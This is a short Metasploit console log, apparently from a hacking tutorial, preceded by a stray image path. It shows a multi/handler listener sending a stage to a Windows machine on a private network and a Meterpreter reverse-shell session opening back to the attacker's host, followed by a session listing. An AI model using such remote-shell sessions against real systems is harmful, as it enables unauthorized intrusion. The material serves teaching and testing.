 msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.102:8888 → 192.168.1.109:49369) at 2021-05-08 17:00:11 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Fuad-Bilgisayar\Fuad @ FUAD-BILG 192.168.1.102:8888 → 192.168.1.
ISAYAR 109:49369 (192.168.1.109)
msf6 exploit(multi/handler) >